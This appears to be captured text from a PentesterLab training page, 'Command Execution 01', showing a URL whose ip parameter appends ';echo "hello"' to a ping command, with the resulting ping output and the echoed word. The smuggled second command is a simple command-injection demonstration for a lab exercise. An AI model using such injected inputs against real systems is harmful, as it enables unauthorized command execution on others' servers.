 [PentesterLab] Essential C
https://ptl-2beb9c4c2104-6930b3053e65.libcurl.me/?ip=127.0.0.1;echo%20"hello"
PentesterLab.com
Command Execution 01
$ ping -c 2 127.0.0.1;echo "hello"    PING 127.0.0.1 (127.0.0.
1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.112 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.099 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.099/0.106/0.112/0.000 ms
hello
The objective of this exercise is to find the Command Execution vulnerability in this
page.
© PentesterLab